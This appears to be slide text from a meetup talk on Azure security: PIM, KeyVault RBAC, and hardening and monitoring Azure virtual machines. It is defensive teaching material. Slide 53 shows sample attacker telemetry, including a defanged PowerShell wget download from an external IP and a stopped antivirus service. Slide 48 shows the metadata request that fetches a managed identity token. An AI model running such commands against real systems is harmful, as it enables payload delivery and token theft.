
Privileged Identity Management Four recommendations when using PIM
Use the full security feature set
Time-bound access to resources, Require approval gates, Enforce MFA to activate any role, require justification, use notifications.
Conduct Access reviews
Review access regularily and revoke where required.
Get to know the roles
Identify roles which have most meaning to the environment to educate users of those roles on what they need to request.
Azure AD built-in roles - Azure Active Directory | Microsoft Docs
Azure built-in roles - Azure RBAC | Microsoft Docs

Slide 29
Access Policy vs RBAC
Lessons learned from both scenarios

Slide 30


Role Based Access Control (RBAC) Lessons learned with KeyVault (Access Policies vs RBAC)
Access Policy Model | RBAC Model
Notes:
Access Policy:
Users, Groups, Service Principals, Applications etc

Slide 31
Role Based Access Control (RBAC) Lessons learned with KeyVault (Access Policies vs RBAC)
KeyVault - Access policy configuration Issues
Causing application issues when retrieving secrets
Access policy 'drift' across different KeyVaults
Manual interventions by Devs for app access identities and users with differing access
Infrastructure as code challenges
More code required to create role access
Complexity between app and Infra DevOps pipelines (remote state outputs from Terraform)
Notes:
Multiple keyvaults with differing policies
IAC challenges
Remote state in terraform out of date
Bicep overwriting existing access policies
Complex code

Slide 32

Role Based Access Control (RBAC) Lessons learned with KeyVault (Access Policies vs RBAC)
KeyVault RBAC considerations
Preferred option is use AD group membership for access, however this requires planning
What AD group for what role/roles (secrets reader, user and officer)
How does this affect IaC pipelines and dependencies
AD group membership RBAC sync period can vary resulting in access being unavailable for extended period beyond the Microsoft
RBAC invalidates access policy!
Notes:
Downtime on AD group sync, how to mitigate.
IAC – pipeline ordering to ensure no circular references
Plan migration

Slide 33
Questions ?

Slide 34

Break 10-15 min
Pizza stickers created by DinosoftLabs

Slide 35
Marius

Slide 36

Securing Virtual Machine Workloads in Azure PPT here → https://github.com/msugn/events

Slide 37



Who am I?
Marius Sandbu
Cloud Evangelist @ Sopra Steria
@msandbu
Linkedin.com/msandbu
msandbu.org

Slide 38
Agenda
Hardware and encryption
RBAC and Managing Access
Monitoring and logging
Network Security
Configuration Management
Antivirus/Malware
Security Updates
Run Scripts and Extensions
Defender for Servers and TVM

Slide 39

2021/2022 – The years we got new sad records...
80 % of all ransomware aimed at end-users
Ransomware attack «attempts» every 11 seconds
Over 18 000 criticital vulnerabilities reported in 2021
$LAPSUS «hacked» Samsung, NVIDIA, Microsoft og Okta
Crititical Vulnerabilities slike PrintNightmare, new RPC CVE and browsers (w/Extensions)
DDoS attack measures at 3,47 TBps against Azure
On average 30 – 60 days to patch in an organization
Notes:
* Flere sårbarheter en før * Legge til felles kjøreregler på grunnmuren i plattformen
Definere at tjenester må ha etablert overvåkning, backup, bak definerte sikkerhetsmekanismer som er etablert
Tilgang til tjenesten bade fra sluttbruker og utvikler er basert på kontekst
Benytte kontinuerlig oppdaterte platform tjenester
Ha tjenester som kan kontinuerlig se etter sårbarheter I applikasjonene eller tjenesten
Overvåkning av tjenester
Viktigste element som skyplatform gir er jo automatisering som kan benyttes for å etablere alle disse mekaniseme samt også bygging av applikasjonen.
Med disse mekanismene I bunn har man et godt grunnlag for fremtidige tjenester som blir etablert på en skyplattform.

Slide 40
Disk Encryption
All data encrypted physically on storage nodes with Bitlocker
Keys Managed by Microsoft
(Platform Managed Keys – PMK)
Customer-Managed (CMK) keys using Azure KeyVault
Can also deploy KeyVault with dedicated HSM solution
Ensures securing disks physically in the datacenter
Read/Write
VM01
Storage Disk
SSE (Storage Service Encryption) Platform Managed Keys
Generation 1
Physical Server
Or...
Storage Disk
SSE (Storage Service Encryption)
Customer Managed Keys

Slide 41
Disk and OS Encryption
Azure Disk Encryption for encryption of VHD files and OS
Adds 3 – 5% CPU usage
Confidential Computing for encryption of working memory of the VM
AMD SEV-SNP or Intel SGX
Intel SGX requires rewriting of applications to use new CPU instructions
AMD SEV-SNP does not require modifications
Kryptert miljø
Minne
ADE
Read/Write
VM01
Storage Disk
SSE (Storage Service Encryption) Platform Managed Keys
AMD SEV-SNP Confidential Computing

Slide 42
Gen 1 vs Gen 2 - VM
Use Gen 2 wherever possible!
Cannot migrate from Gen 1 to Gen 2
Solution? Create new VM with existing source disk
Not all VM types support Gen 2 yet
Some GPU instances
VBS = Support for:
Credential Guard
Trusted Boot (does not work with Site Recovery or Shared/Ultra Disks)
Application Guard
VM Attestation service
Feature | Generation 1 VM | Generation 2 VM
Boot type | PCAT | UEFI
Disk Controllers | IDE | SCSI
VM Typer | Almost everyone | Almost everyone
OS Disk > 2 TB | No | Yes
Price difference? | No | No
Support VHDX? | No | No
VBS | NO | Yes
Trusted Launch | No | Yes
vTPM | NO | Yes

Slide 43
Azure Resource Manager (RDFE)
Azure Fabric Controller (Service Fabric)
Microsoft.Compute RP
Microsoft.Storage RP
{ "Name": "Virtual Machine Operator",
"Id": "88888888-8888-8888-8888-888888888888",
"IsCustom": true,
"Description":
"Actions": [
"Microsoft.Storage/*/read",
"Microsoft.Network/*/read",
"Microsoft.Compute/*/read",
"NotActions": [],
"DataActions": [],
"NotDataActions": [],
"AssignableScopes": [ "/subscriptions/{subscriptionId1}", "/subscriptions/{subscriptionId2}",] }
Azure infrastruktur
Azure infrastruktur
VM01
Storage Disk
Physical Server
Physical Server
Fabric Agent
Fabric Agent
Availability Zone #1 – Region X

Slide 44
Azure Access
"roleName": "Virtual Machine Contributor",
"actions": [
"Microsoft.Authorization/*/read",
"Microsoft.Compute/availabilitySets/*",
"Microsoft.Compute/locations/*",
"Microsoft.Compute/virtualMachines/*",
"Microsoft.Compute/disks/write",
"Microsoft.Compute/disks/delete",
"Microsoft.DevTestLab/schedules/*",
"Microsoft.Insights/alertRules/*",
"Microsoft.Network/applicationGateways/backendAddressPools/join/action",
"Microsoft.Network/loadBalancers/backendAddressPools/join/action",
"Microsoft.Network/loadBalancers/inboundNatPools/join/action",
"Microsoft.Network/loadBalancers/inboundNatRules/join/action",
"Microsoft.Network/loadBalancers/probes/join/action",
"Microsoft.Network/loadBalancers/read",
"Microsoft.Network/locations/*",
"Microsoft.Network/networkInterfaces/*",
"Microsoft.Network/networkSecurityGroups/join/action",
"Microsoft.Network/networkSecurityGroups/read",
"Microsoft.Network/publicIPAddresses/join/action",
"Microsoft.Network/publicIPAddresses/read",
"Microsoft.Network/virtualNetworks/read",
"Microsoft.Network/virtualNetworks/subnets/join/action",
"Microsoft.RecoveryServices/locations/*",
"Microsoft.RecoveryServices/Vaults/backupFabrics/backupProtectionIntent/write",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/*/read",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/read",
"Microsoft.RecoveryServices/Vaults/backupFabrics/protectionContainers/protectedItems/write",
"Microsoft.RecoveryServices/Vaults/backupPolicies/read",
"Microsoft.RecoveryServices/Vaults/backupPolicies/write",
"Microsoft.RecoveryServices/Vaults/write",
"Microsoft.ResourceHealth/availabilityStatuses/read",
"Microsoft.Resources/deployments/*",
"Microsoft.Resources/subscriptions/resourceGroups/read",
"Microsoft.SerialConsole/serialPorts/connect/action",
"Microsoft.SqlVirtualMachine/*",
"Microsoft.Storage/storageAccounts/listKeys/action",
"Microsoft.Storage/storageAccounts/read",
"Microsoft.Support/*"
Access is managed against Azure Resource Providers
Operations include Read/write/action/delete/*
Access can be defined on different levels
Management Group
Subscription
Resource Group
Ressurs
Remember Global Admin → User Access Administrator
PIM, Access Packages or CloudKnox for elevation of access

Slide 45

Permissions should only be temporary
Can also make custom Azure Roles using JSON based template
Access over a longer period should be handled using Access Review
Does user still require access after two months?
Group based access please
Access
Access Packages:
SharePoint Sites
Azure AD Applications
Azure AD Grupper og Teams
Privileged Identity Management
Azure AD Roller
Azure Resource Manager Roller (Custom Roles)
Kan defineres på ulike scope (Ressurs gruppe, Sub, MG)
CloudKnox (Kommer snart..ja veldig snart)
Azure Resource Manager (Provider Tilganger)
Basert på historisk tilganger
Andre skyleverandører

Slide 46
Azure Agents for virtual machines
To guest agents by default
Provisioning Agent
Windows Guest Agent
PA Agent needs to be installed to properly start VM.
Doomsday – 13 Oktober 2021
Windows Guest Agent used for many different features
DNS lookup
Extension installation
Snapshot backup
Runs as local system on machine
Extensions collected from Azure Blob Storage via 168.63.129.16
az vm extension set \ --resource-group myResourceGroup \ --vm-name myVM \ --name DependencyAgentLinux \ --publisher Microsoft.Azure.Monitoring.DependencyAgent \ --version 9.5 \ --enable-auto-upgrade true

Slide 47

Extensions and Run Commands
Runs also as context of local system account
No way to remove the features
Only permission needed is
Microsoft.Compute/virtualMachines/runCommand/action
Accessible by Virtual Machine Contributer
Requires Public IP access to Azure from VM
Managed Run Commands in Preview
Parallel execution of multiple scripts
Support for long running scripts
Example: Set-ADAccountPassword -Identity user03 -NewPassword $NewPwd -Reset
Log path: C:\WindowsAzure\Logs\Plugins\Microsoft.CPlat.Core.RunCommandWindows

Slide 48

Managed Identities
Provides VMs with their own Azure AD Identity
Lives and dies with the VM
Commonly used for authentication to other Azure Services
Kubernetes
SQL
What kind of permissions does the managed identities actually have?
GET: 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/' HTTP/1.1 Metadata: true
Example: Azure Resource Graph: // SAMI = System-assigned Managed Identity
// UAMI = User-assigned Managed Identity
// Sjekker om VM eller VMSS har SAMI eller UAMI
resources
| join kind=leftouter(
resourcecontainers
| where type=='microsoft.resources/subscriptions'
| project subscriptionName=name, subscriptionId
) on subscriptionId
| where type =~ "microsoft.compute/virtualmachines" or
type =~ "microsoft.compute/virtualMachineScaleSets"
| extend identityType = identity.type
| extend hasManagedIdentity = iff(identity == "", "No", "Yes"),
isSystemAssignedEnable = iff(identityType contains "SystemAssigned", "Yes", "No")
| project subscriptionId,
subscriptionName,
name,
resourceGroup,
identityType,
hasManagedIdentity,
isSystemAssignedEnable
Remember to turn on Azure AD Diagnostics logging

Slide 49

Managed Identities and Azure AD Join
Azure AD Join supported for Linux and Windows (Server 2019 and later)
Virtual Machine Administrator or User logon access required to logon machine
Dsregcmd /status and /leave good commands to remember
Remember to exclude “Azure Windows VM Sign-in” from Conditional Access
Supported by Azure Bastion via RDP/SSH with UPN: AzureAD\john@contoso.com

Slide 50
Logs and log sources
Audit log | Category | Enabled as standard | Retention
User Activity | Microsoft 365 Security | No | 90 Days (1 year for E5)
Admin Activity | Microsoft 365 Security | No | 90 Days (1 year for E5)
Mailbox Audit | Exchange Online | Yes | 90 Days
Sign-In Activity | Azure AD | Yes | 30 Days (AAD P1)
Users at Risk | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Risky Sign-ins | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Azure MFA Usage | Azure AD | Yes | 30 Days
Directory Audit | Azure AD | Yes | 7 Days (30 Days, P1/P2)
Intune Activity Log | Intune | Yes | 1 Year (Graph API)

Slide 51
Logs and log sources
Audit Log | Category | Enabled as standard | Retention
Azure Resource Manager | Azure | Yes | 30 Days
Network Security Group Flow Logs | Azure | No | Depending on Configuration
Azure Diagnostic Logs | Azure | No | Depending on Configuration
Azure Application Insight | Azure | No | Depending on Configuration
VM Event Logs | OS | Yes | Size defined in Group Policy
Custom Logs | OS | N/A | Application specific logs
Azure Security Center | Azure | No (Cost per host/PaaS) | Depending on Log Analytics
SaaS Usage | N/A | No | Requires Cloud App Discovery
Custom Sources** | N/A | No | Depending on Configuration

Slide 52
Logging and Monitorering in Azure
Microsoft Monitoring Agent (MMA) vs Log Analytics Agent (Legacy)
MMA with Data Collection Rules
Dependency Agent provides insight into processes and network connections
Custom Log files in Preview
https://bit.ly/3vclP4d
Sysmon with extra config to collect even more audit data SwiftOnSecurity/sysmon-config

Slide 53
How to see the full picture?
Windows VM i Azure
VM Connection (VM Insight)
Security Events (Microsoft Sentinel via Log Analytics)
DeviceFileEvents (Defender for Cloud)
Configuration Change (Azure Automation)
DeviceProcess Events (Defender for Cloud)
8.8.8.8
Inbound
3389
svchost
Russia
powershell wget hxxp://209.14.0[.]234:46613/VcEtrKighyIFS5foGNXH –file *.zip
8.8.8.8
4624 - An account was successfully logged on.
powershell.exe -ExecutionPolicy Unrestricted -Neininteractive
Service
Stopped
MpSense

Slide 54
Log Analytics and Sentinel
Log Analytics – Extra Solutions:
DNS Insight
Antimalware assessment
Basic and Analytics Logs (In preview)
Sentinel with connectors to collect security events
Either Sentinel or Defender for Servers
Microsoft Defender support is in Preview
(for data collection)

Slide 55
Example Query
External Sources
let IP = (externaldata(ip:string)
